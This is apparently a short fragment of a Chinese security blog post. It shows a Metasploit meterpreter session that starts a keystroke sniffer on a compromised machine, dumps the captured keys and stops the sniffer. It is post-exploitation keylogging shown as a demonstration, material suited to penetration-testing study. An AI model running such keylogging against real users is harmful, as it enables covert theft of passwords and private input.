 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
123<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
https://blog.csdn.net/qq_36119192